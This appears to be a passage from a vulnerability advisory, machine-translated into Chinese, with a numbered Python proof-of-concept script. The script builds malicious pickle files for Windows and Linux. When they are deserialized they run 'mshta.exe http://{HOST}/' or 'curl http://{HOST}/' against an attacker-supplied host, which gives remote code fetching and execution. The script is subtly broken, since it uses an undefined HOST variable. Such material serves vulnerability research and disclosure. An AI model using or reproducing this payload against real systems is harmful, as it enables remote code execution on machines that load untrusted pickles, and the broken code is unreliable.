 保存以下代码片段，并在步骤 2 中 python3 pickler.py '<attacker_host>' 替换
<attacker_host> 为 HTTP 服务器设置的 IP/域来运行它，以创建两个序列化对象，一个用于
Windows（ nt.pickle ），另一个用于 Linux/POSIX （ posix.pickle ），它们将在反序列化时
执行 HTTP 请求。 <attacker_host>
1 import struct
2 import sys
3
4 def produce_pickle_bytes(platform, cmd):
5     b = b'\x80\x04\x95'
6     b += struct.pack('L', 22 + len(platform) + len(cmd))
7     b += b'\x8c' + struct.pack('b', len(platform)) + platform.encode()
8     b += b'\x94\x8c\x06system\x94\x93\x94'
9     b += b'\x8c' + struct.pack('b', len(cmd)) + cmd.encode()
10     b += b'\x94\x85\x94R\x94.'
11     print(b)
12     return b
13
14 if __name__ == '__main__':
15     if len(sys.argv) != 2:
16         exit(f"usage: {sys.argv[0]} ip:port")
17     with open('nt.pickle', 'wb') as f:
18         f.write(produce_pickle_bytes('nt', f"mshta.exe http://{HOST}/"))
19     with open('posix.pickle', 'wb') as f:
20         f.write(produce_pickle_bytes('posix', f"curl http://{HOST}/"))